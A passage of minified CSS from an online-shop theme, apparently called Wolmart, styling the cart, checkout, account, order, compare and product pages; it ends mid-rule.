.form-control{width:100%;max-width:100%;border-radius:3px}.cart .select-box::before{font-size:1.1rem;color:#333;right:1rem}.cart .accordion{border-bottom:1px solid #eee}.cart .card-header{text-transform:uppercase}.cart .card-header a{padding-left:0;padding-right:0}.cart .card-header a::after{right:.5rem;font-size:1.4rem;color:#333}.cart .card-body{margin-bottom:2rem;padding:0}.cart .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 0}.cart .cart-action input{border-color:#ccc;font-size:1.4rem;font-weight:600;padding-left:1.3rem;max-width:200px}.cart .cart-action .btn{margin-bottom:1rem}.cart .cart-action .btn-shopping i{font-size:1.9rem}.cart .cart-action .btn-clear,.cart .cart-action .btn-update{padding:1em 2em;border:1px solid #ccc;background-color:#fff;color:#333}.cart .cart-action .btn-clear:hover,.cart .cart-action .btn-clear:focus,.cart .cart-action .btn-clear:active,.cart .cart-action .btn-update:hover,.cart .cart-action .btn-update:focus,.cart .cart-action .btn-update:active{border-color:#e1e1e1;background-color:#e1e1e1}.cart .cart-action .btn-clear{margin-right:1rem}.cart .cart-action .btn-update.disabled{border-color:#eee;background-color:#eee;color:#666;cursor:not-allowed}.cart .coupon-title{font-size:1.6rem}.cart .coupon .form-control{border:none;border-bottom:1px solid #eee;border-radius:0}.cart .coupon .form-control:focus{border-color:#999}.cart .coupon .btn{padding:1em 2em;border-width:1px}.cart .order-total{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;margin-bottom:2.5rem}.cart-total{text-align:end}.cart-total table{margin-top:-3px}.cart-total td,.cart-total th{border-top:1px solid #eee;text-transform:uppercase}.cart-subtotal{line-height:1;font-size:1.6rem;color:#333;font-weight:600;padding-bottom:.8rem}.shipping-methods .shipping-title{font-size:1.6rem;line-height:1.5;letter-spacing:-.025em;padding:1.1rem 0 .3rem}.shipping-methods .custom-radio{line-height:2.7}.shipping-methods .custom-radio label{letter-spacing:0;padding-left:2.5rem}.shipping-methods .custom-radio .custom-control-label::after{color:#ccc;padding-top:1px}.shipping-destination{font-size:1.5rem;margin-bottom:2.2rem}.shipping-calculator-form .form-group{margin-bottom:1.5rem}.shipping-calculator-form .form-group .form-control{padding-left:1rem;font-size:1.4rem;color:#666;border-color:#eee}.shipping-calculator-form button{margin-bottom:2.5rem;border-width:1px}.shipping-address .form-control,.shipping-address .select-box{background-color:#fff;margin-bottom:2rem}.shipping-address .form-control{padding:1.15rem 1.2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#999}.shipping-address label{color:#333;text-transform:uppercase}.shop-table.cart-table th{padding:1rem 0 1.2rem;letter-spacing:-.025em}.shop-table.cart-table .product-price{width:17.3%}.shop-table.cart-table .product-quantity{width:25.7%}.shop-table.cart-table .product-subtotal{width:16%}.shop-table.cart-table .product-name{color:#333}.shop-table.cart-table .product-quantity .input-group{max-width:120px}.shop-table.cart-table .btn-close{top:-8px;right:-7px}.shop-table.cart-table td.product-subtotal{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:-.05em}.shop-table.cart-table td.product-price{font-weight:400;font-size:1.6rem}@media (max-width:767px){.cart-table td.product-subtotal{text-align:center}.cart-table.shop-table .product-quantity{width:auto}.cart-table.shop-table .product-subtotal{width:auto}}@media (max-width:575px){.cart .breadcrumb{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.checkout .shop-breadcrumb{margin-bottom:2.2rem}.checkout .login-toggle,.checkout .coupon-toggle{line-height:1.1}.checkout .login-toggle{margin-bottom:1.5rem}.checkout .coupon-toggle{margin-bottom:2.8rem}.checkout .show-login:hover,.checkout .show-coupon:hover{text-decoration:underline}.checkout .login-content,.checkout .coupon-content,.checkout .checkbox-content{display:none;margin-bottom:2.4rem;padding:3rem;border:1px solid #eee;border-top-width:3px}.checkout .login-content p{font-size:1.3rem;margin-bottom:1.6rem}.checkout .login-content .form-group label{margin-bottom:.2rem}.checkout .login-content .form-control{margin-bottom:1.7rem}.checkout .login-content .checkbox{margin-bottom:1.7rem}.checkout .login-content .checkbox label{padding-left:2.6rem}.checkout .login-content .checkbox a{color:#76bc21}.checkout .login-content .checkbox a:hover{text-decoration:underline}.checkout .btn-login{padding-left:1.88em;padding-right:1.88em;background:#f1f1f1;border-color:#f1f1f1;color:#333}.checkout .coupon-content{padding-bottom:2rem}.checkout .coupon-content p{margin-bottom:1.9rem;line-height:1.7}.checkout .coupon-content .input-wrapper-inline{max-width:40rem}.checkout .btn-coupon{border-color:#eee;background-color:#eee;color:#333}.checkout .btn-login:hover,.checkout .btn-login:active,.checkout .btn-login:focus,.checkout .btn-coupon:hover,.checkout .btn-coupon:active,.checkout .btn-coupon:focus{background-color:#76bc21;border-color:#76bc21;color:#fff}.checkout .form-control{margin-bottom:1.3rem;padding-left:2rem;border-radius:.3rem;font-size:1.4rem}.checkout .form-group label{display:inline-block;margin-bottom:.1rem;line-height:2.1}.checkout .form-group .select-box::before{font-size:1.1rem;right:1.4rem;margin-top:-.2rem;color:#999}.checkout .form-group select{padding-left:1.4rem;max-width:100%}.checkout .custom-checkbox+label{padding-left:2.8rem}.checkout select{-webkit-appearance:none}.checkout textarea{padding-top:1.5rem;min-height:13rem}.checkout .order-summary-wrapper{padding:2.5rem 3rem 3rem;border:1px solid #eee;border-radius:3px}.checkout .order-summary-wrapper>.title{margin-bottom:.9rem;padding-bottom:0}.checkout .checkbox-content{border:none;padding:0}.checkout .form-control:focus{border-color:#999}.order-table tr{border-bottom:1px solid #eee}.order-table th{text-align:start;padding:.9rem 0}.order-table td{padding-left:0;padding-right:0}.order-table b{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:0;margin-bottom:0}.order-table td{padding-top:1.5rem}.order-table td:last-child{text-align:end}.order-table .product-name{font-size:1.4rem;font-weight:400}.order-table .product-name i{font-size:11px;margin-left:.5rem;margin-right:.5rem}.order-table .product-total{font-size:1.4rem;letter-spacing:-.05em}.order-table .shipping-methods .title{font-size:1.5rem}.order-table .cart-subtotal td{padding-top:2rem;padding-bottom:.9rem}.order-table .order-total th,.order-table .order-total td{padding-top:1.8rem;padding-bottom:1.9rem}.order-summary .payment-methods{padding-top:2.5rem;border-bottom:1px solid #eee}.order-summary .payment-methods .title{font-size:1.6rem}.order-summary .card-header a{padding:1rem 2.7rem;font-size:1.4rem;color:#666;font-weight:400}.order-summary .card-header a::before{content:"";position:absolute;left:0;width:18px;height:18px;border:1px solid #ccd;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.order-summary .card-header a::after{content:"";position:absolute;left:5px;width:8px;height:8px;border-radius:50%;background-color:#333;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.order-summary .card-header a.collapse::after{opacity:1}.order-summary .card-body{padding:0 0 1.5rem}.order-summary .card-body p{padding-left:2.7rem;font-size:1.4rem;line-height:1.7;letter-spacing:-.025em}.payment-accordion{margin-bottom:1.7rem}.paypal-que{position:absolute;top:1rem;left:8rem}.paypal-que:hover{text-decoration:underline}@media (max-width:479px){.coupon-content .input-wrapper-inline{display:block}}.contact-us .icon-box-content .icon-box-title{font-size:1.8rem;line-height:1.3;margin-bottom:.5rem;text-transform:none}.contact-us .icon-box-content p{font-size:1.4rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.contact-us .icon-box .icon-email{margin:.3rem 0 1.5rem}.contact-us .icon-box .icon-headphone{margin-bottom:2.3rem}.contact-us .icon-box .icon-map-marker{margin-bottom:1.9rem}.contact-us .icon-box .icon-fax{margin:.4rem 0 2.2rem}.contact-us .icon-box .w-icon-envelop-closed{font-size:5.2rem}.contact-us .icon-box .w-icon-headphone{font-size:4.8rem}.contact-us .icon-box .w-icon-map-marker{font-size:5.1rem}.contact-us .icon-box .w-icon-fax{font-size:4.5rem}.contact-us .description{margin-bottom:4.9rem}.contact-information-section{padding-bottom:.9rem}.contact-section .card-header{font-size:1.4rem;letter-spacing:0}.contact-section .card-header a{padding-top:1.5rem}.contact-us-form .form-group label{color:#333;line-height:2}.contact-us-form .form-group .form-control{margin-bottom:1.4rem;min-height:4.6rem;border-radius:.3rem}.contact-us-form .form-group textarea.form-control{margin-bottom:2.1rem}.contact-google-map{background-color:#ddd}.coming-content-wrapper{min-height:100vh}.coming-content{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:1rem;font-size:1rem}.coming-content .logo{display:inline-block;margin-bottom:2.5rem}.coming-content .coming-title{margin-bottom:1rem;font-size:8em;font-weight:800;color:#fff;text-transform:uppercase;line-height:1}.coming-content .coming-title span{color:#1b1c25;-webkit-text-stroke:1px #f79645}.coming-content p{color:#999;font-size:1.3rem;letter-spacing:0;margin-bottom:4.5rem;max-width:55rem}.coming-content p.copyright{font-size:1.4rem}.coming-content .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.coming-content .countdown-section{position:relative;letter-spacing:-.025em}.coming-content .countdown-section:not(:first-child){margin-left:3.5rem}.coming-content .countdown-section:not(:first-child) .countdown-amount::before{content:":";position:absolute;left:-2.2rem;color:#999;font-size:3rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.coming-content .countdown-amount{display:inline-block;position:relative;padding:.62em .583em;border-radius:3px;font-size:3.6em;font-weight:600;background-color:#333;color:#fff;line-height:1;margin-bottom:.6rem}.coming-content .countdown-period{display:block;position:absolute;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.4rem;color:#bbb;text-align:center}.coming-content .social-icons{margin-bottom:1.4rem}.coming-content .social-icon{margin-right:1rem}.countdown-coming{margin-bottom:6.8rem}.coming-soon-bg{min-height:100vh}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.coming-soon-bg{height:1px}}@media (max-width:991px){.coming-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;padding:0 2rem;font-size:.9rem;text-align:center}.coming-content .countdown-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.coming-content p{margin-left:auto;margin-right:auto}}@media (max-width:767px){.coming-content{font-size:.7rem}}@media (max-width:479px){.coming-content{font-size:.5rem}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.error-404{padding-top:14.5rem;padding-bottom:10rem;background-color:#f7f7f7}.error-404 figure{margin:0 auto;max-width:82rem}.error-404 .banner-content{margin-top:5.5rem}.error-404 .banner-title{margin-bottom:.8rem}.error-404 p{margin-bottom:3.3rem}.faq .title{letter-spacing:.02em}.faq .card-header{letter-spacing:-.0125em}.faq .card-body p{letter-spacing:-.005em}.content-title-section .subtitle{font-size:1.4rem;letter-spacing:-.025em;margin-bottom:.5rem}.content-title-section .title{max-width:55.5rem;margin:0 auto .7rem;font-size:2.4rem}.content-title-section .description{margin-bottom:4.8rem;font-size:1.3rem}.wolmart-icons{color:#333;font-size:1.6rem;line-height:2.5}.wolmart-icons i,.wolmart-icons .icon-name{display:inline-block;vertical-align:middle}.wolmart-icons i{margin-right:.5rem}.icon-page .element-section{padding-top:.7rem}.instagram-masonry-grid .height-x1{height:240px}.instagram-masonry-grid .height-x2{height:480px}.instagram-masonry-grid .grid-item{padding:1rem}.instagram-masonry-grid img{height:100%;-o-object-fit:cover;object-fit:cover}.instagram-masonry-grid .instagram{height:100%}@media (max-width:767px){.instagram-masonry-grid .height-x1{height:200px}.instagram-masonry-grid .height-x2{height:400px}}.my-account .breadcrumb-nav{margin-bottom:3.2rem}.my-account .tab-vertical .nav{width:24.41%;border:none}.my-account .tab-content{width:75.59%;padding-left:1.5rem;border:none}.my-account .nav-link,.my-account .link-item{margin-bottom:0;padding:1.7rem 0 1.6rem;font-size:1.6rem;text-transform:none;border-bottom:1px solid #eee}.my-account .link-item{font-weight:600;color:#333;line-height:1}.my-account .link-item a{color:inherit}.my-account .link-item:hover{color:#76bc21}.my-account .tab-pane p{font-size:1.4rem;line-height:1.8}.my-account .icon-box.text-center i{display:block;font-size:6rem;color:#333;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.my-account .text-center .icon-box-icon{margin-bottom:1.9rem}.my-account .icon-box.text-center:hover .icon-box-icon i{color:#76bc21;-webkit-transform:scale(1.1);transform:scale(1.1)}.my-account .icon-box.text-center:hover p{text-decoration:underline}.my-account .icon-box.icon-box-side .icon-orders,.my-account .icon-box.icon-box-side .icon-map-marker{margin-right:1rem}.my-account .icon-box.icon-box-side .w-icon-download{font-size:2.4rem}.my-account .icon-box.icon-box-side .icon-account{margin-right:.8rem}.my-account .form-control{-webkit-transition:border-color 0.4s;transition:border-color 0.4s}.my-account .form-control:focus{border-color:#76bc21}.my-account .icon-box-light{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.my-account .icon-box-light i{font-size:2.5rem;color:#999}.my-account .icon-box-light .icon-box-title{font-size:2rem}.my-account .order:not(th){padding-top:.9rem}.my-account .order:not(th) .order-table{padding:1.1rem 2.9rem 0}#account-dashboard.tab-pane{padding-top:1.5rem}#account-dashboard p.greeting{font-size:1.6rem}#account-dashboard p a:hover{text-decoration:underline}#account-dashboard .icon-box{padding:4rem 2rem;border:1px solid #eee;border-radius:3px;-webkit-transition:all 0.4s;transition:all 0.4s}#account-dashboard .icon-box:hover{-webkit-box-shadow:1px 1px 10px rgb(0 0 0 / .1);box-shadow:1px 1px 10px rgb(0 0 0 / .1)}#account-dashboard .icon-box:hover p{color:#76bc21}#account-dashboard .icon-box p{margin-bottom:0;font-size:1.4rem;color:#666;-webkit-transition:color;transition:color}#account-dashboard .icon-box-title{font-size:1.8rem;text-transform:capitalize}#account-downloads.tab-pane{padding-top:.9rem}#account-downloads .icon-box-side .w-icon-download{font-size:2.5rem;margin-top:-.5rem}#account-downloads .icon-box{margin-bottom:1.4rem}#account-orders.tab-pane{padding-top:.8rem}#account-orders .icon-box{margin-bottom:1.8rem}#account-orders .account-orders-table th{padding-top:1rem;padding-bottom:1rem}#account-orders .account-orders-table td{padding-top:2.1rem;padding-bottom:2.1rem}#account-orders .account-orders-table .order-id{padding-left:1rem;width:20.77%}#account-orders .account-orders-table .order-date{width:20.1%}#account-orders .account-orders-table .order-status{width:20%}#account-orders .account-orders-table .order-total{width:25.48%}#account-orders .account-orders-table .order-action{width:13.78%;padding-right:1rem}#account-orders .account-orders-table td.order-total{letter-spacing:0}#account-orders .order-action .btn{color:#333;border-color:#ccc;-webkit-transition:color 0.4s,border-color 0.4s,background-color 0.4s;transition:color 0.4s,border-color 0.4s,background-color 0.4s}#account-orders .order-action .btn:hover{background-color:#333;border-color:#333;color:#fff}#account-details.tab-pane{padding-top:.9rem}#account-details.tab-pane .w-icon-user{margin-bottom:.3rem}#account-details .icon-box{margin-bottom:1.4rem}#account-details .account-details-form label{color:#666;font-size:1.4rem;line-height:2.3}#account-details .account-details-form .form-control{margin-bottom:1.6rem;border-radius:.3rem;font-size:1.4rem;color:#666}#account-details .account-details-form p{font-size:1.2rem;letter-spacing:-.015em;line-height:2.1}#account-details .card{border:1px solid #eee}#account-details .title-password{font-size:1.8rem}#account-addresses.tab-pane{padding-top:.8rem}#account-addresses.tab-pane p{margin-bottom:2.1rem;line-height:1.6}#account-addresses .title{font-size:1.5rem;margin-bottom:1.7rem;padding-bottom:1.4rem}#account-addresses .title-underline::after{background-color:#e5e5e5}#account-addresses address{font-style:normal}#account-addresses .address-table th,#account-addresses .address-table td{padding:.3rem 0}#account-addresses .address-table th{font-weight:400;text-align:start;width:100px;color:#999}#account-addresses .address-table td{color:#333}@media (max-width:767px){.my-account .tab-vertical .nav-tabs,.my-account .tab-vertical .tab-content{width:100%}#account-orders .account-orders-table td{padding-top:.5rem;padding-bottom:.5rem;word-break:break-all}#account-orders .account-orders-table .order-id{width:10%;padding-left:0}#account-orders .order-action .btn{padding:0;border:none;text-align:start}#account-orders .order-action .btn:hover,#account-orders .order-action .btn:active,#account-orders .order-action .btn:focus{background-color:#fff0;border:none;color:#76bc21}}.login-page .login-popup{margin:4.2rem auto 5rem;-webkit-box-shadow:0 0 10px rgb(0 0 0 / .1);box-shadow:0 0 10px rgb(0 0 0 / .1)}.login-page .checkbox-round+label::before{border-radius:50%;border:1px solid #ccc;background:#fff0}.login-page .checkbox-round+label::after{content:"";width:.8rem;height:.8rem;background-color:#333;position:absolute;border-radius:50%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:5px;opacity:0}.login-page .checkbox-round.active+label::after{opacity:1}.login-page .login-vendor{display:none}.order .shop-breadcrumb{margin-bottom:2.2rem}.order .order-table{padding:.6rem 3rem 3rem;border:1px solid #e1e1e1;border-collapse:separate}.order .order-table thead th{padding-bottom:1.7rem;font-size:1.8rem}.order .order-table thead th,.order .order-table tfoot th,.order .order-table tfoot td{border-bottom:1px solid #e1e1e1}.order .order-table td{border:none}.order .order-table tbody td:first-child{min-width:16rem;padding-top:3rem;padding-bottom:0}.order .order-table tbody a{color:#76bc21}.order .order-table tbody a:hover{text-decoration:underline}.order .order-table tbody strong{color:#333}.order .order-table tfoot{font-size:1.6rem}.order .order-table tfoot th,.order .order-table tfoot td{padding-top:1.5rem;padding-bottom:1.8rem;font-weight:600}.order .order-table tfoot th{color:#333}.order .order-table .total td{font-weight:700;font-size:2rem;color:#333}.order .alert{border:1px dashed #e5e5e5}.order .alert i{color:#799b5a}.order .address-table td{color:#666!important}.order #billing-account-addresses{border-bottom:1px solid #e1e1e1}.order #billing-account-addresses .email td{padding-top:3.5rem}.order .btn-back{padding:.85em 1.4em}.order-success{padding:3.6rem 1.5rem;border:2px solid #e1e1e1;font-size:2.4rem}.order-success i{font-size:28px;vertical-align:middle;margin-right:.8rem}.order-view{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3.2rem 0}.order-view li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;text-align:center;font-size:1.8rem}.order-view strong{color:#333;display:block}.order-subtable thead tr{border-bottom:1px solid #e1e1e1}.order-subtable thead th{padding-bottom:2rem;font-size:1.8rem;color:#333;text-align:start;font-weight:600}.order-subtable td{white-space:nowrap}.order-subtable tbody td{border:none;padding:1.5rem 0}.order-subtable strong{display:block;color:#333}.order-subtable .order{width:12.5%}.order-subtable .date{width:21.13%}.order-subtable .status{width:14.11%}.order-subtable .total{width:32%;color:#333}.order-subtable .action{text-align:end}.order-subtable tbody tr:first-child td{padding-top:3.4rem}.order-subtable tbody .order{color:#76bc21}.order-subtable tbody .btn{padding:.72em 1.2em;color:#333;border-color:#eee;background-color:#eee}.order-subtable tbody .btn:hover,.order-subtable tbody .btn:active,.order-subtable tbody .btn:focus{color:#fff;border-color:#333;background-color:#333}.order-subtable thead th:not(:last-child),.order-subtable tbody td:not(:last-child){padding-right:1rem}@media (max-width:767px){.order-view{display:block}.order-view li{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:start}.order-view label{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-right:1rem}}@media (max-width:767px){.order-subtable{display:block;overflow-x:auto;min-width:100%}}@media (max-width:479px){.order-view li{font-size:1.5rem}.order .order-table{padding-left:2rem;padding-right:2rem}}.product-list-section{margin-bottom:4.2rem}.product-list-section .title-link-wrapper .title::after{height:2px;background-color:#666}.product-wrapper.row [class*=col-]{margin-bottom:2rem}.product:not(.product-single) .product-countdown-container{position:absolute;left:10px;right:10px;bottom:10px;white-space:nowrap;overflow-x:auto;background-color:rgb(34 34 34 / .8);color:#fff;letter-spacing:-.025em;text-align:center;border-radius:.3rem;padding-left:0;padding-right:0;opacity:1;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s}.product:not(.product-single) .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex}.product:not(.product-single) .countdown-section{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.9em 0 .8em}.product:not(.product-single) .countdown-amount,.product:not(.product-single) .countdown-period{display:inline-block}.product:not(.product-single) .countdown-amount{font-size:1.4em;font-weight:700;line-height:1.3}.product:not(.product-single) .countdown-period{font-size:1em;font-weight:500;opacity:.9;letter-spacing:-.035em}.product:not(.product-single):hover .product-countdown-container{opacity:0;visibility:hidden}.product:not(.product-single) .product-list .product-desc{margin-bottom:3.9rem;line-height:1.9}.product-sticky-content .product-list-sm{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-sticky-content .product-media{-webkit-box-flex:0;-ms-flex:0 0 8.5rem;flex:0 0 8.5rem;max-width:8.5rem;height:8.5rem}.product-sticky-content .product-media img{height:100%}.product-sticky-content .product-name{font-size:1.4rem}.product-sticky-content .product-price{font-size:1.6rem}.product-sticky-content .old-price{font-size:1.6rem}.product-sticky-content .product-form.container{padding:0}.product-sticky-content.fixed .product-list-sm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-sticky-content.fixed .product-form{padding:2rem}.product-sticky-content.fixed .product-qty-form,.product-sticky-content.fixed .btn-cart{margin-bottom:0}.product-sticky-content.fixed .product-qty-form{margin-right:.8rem;max-width:14rem;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem}.product-sticky-content.fixed .product-qty-form label{display:none}.product-sticky-content.fixed .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:21rem}.product-sticky-content.fix-top.fixed .product-form{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-top:1rem;padding-bottom:1rem}.product-sticky-content.fix-top.fixed .product-media{max-width:4.4rem;-webkit-box-flex:0;-ms-flex:0 0 4.4rem;flex:0 0 4.4rem;height:4.4rem}.product-sticky-content.fix-top.fixed .product-name{display:none}.product-sticky-content.fix-top.fixed .btn-cart{min-width:14rem}.product-single .col-md-6 .product-bm-wrapper{margin-bottom:.8rem}.sticky-both-content .product-single{margin-top:.4rem}.sticky-both-content .product-title{margin-bottom:1.2rem;line-height:1.4}.sticky-both-content .product-color-swatch{margin-top:.3rem}.sticky-both-content .product-size-swatch{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-qty-form.with-label{-webkit-box-flex:0;-ms-flex:0 0 21.5rem;flex:0 0 21.5rem;max-width:21.5rem}@media (max-width:1199px){.shop-content .product-list .product-desc{margin-bottom:2rem}}@media (max-width:575px){.shop-content .product-list{display:block;margin-bottom:2rem}.shop-content .product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin:0 0 2rem 0}}@media (max-width:479px){.product-sticky-content.fix-top.fixed .product-media,.product-sticky-content.fix-top.fixed .product-details{display:none}.product-sticky-content.fix-top.fixed .btn-cart{max-width:none}.product-sticky-content.fix-top.fixed .product-form{padding-left:1.5rem;padding-right:1.5rem}.product-sticky-content.fixed .product-list-sm{-webkit-box-flex:0;-ms-flex:none;flex:none}}.product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:sticky}.product-gallery.row>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-gallery.product-gallery-sticky{top:2rem}.product-gallery-btn{position:absolute;padding:1rem;width:4rem;height:4rem;right:1.5rem;bottom:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;border-radius:50%;color:#999;background:#fff;font-size:2rem;line-height:1;opacity:.7;-webkit-transition:opacity 0.3s,color 0.3s;transition:opacity 0.3s,color 0.3s;z-index:1;-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .15);box-shadow:0 1px 3px rgb(0 0 0 / .15);cursor:pointer}.product-gallery-btn.product-degree-viewer{bottom:6.5rem}.product-gallery-btn.product-video-viewer{bottom:11.5rem}.product-gallery-btn:hover{opacity:1;color:#333}.product-sticky-content.fixed{background-color:#fff}.bought-together-products>*{width:auto}.bought-together-products .product-wrap{position:relative;-webkit-box-flex:0;-ms-flex:0 0 15.8rem;flex:0 0 15.8rem;max-width:15.8rem}.bought-together-products .product-wrap:not(:first-child){margin-left:3rem}.bought-together-products .product-wrap:not(:first-child) .product-media::before,.bought-together-products .product-wrap:not(:first-child) .product-media::after{content:"";position:absolute;left:-2.5rem;top:50%;background-color:#999}.bought-together-products .product-wrap:not(:first-child) 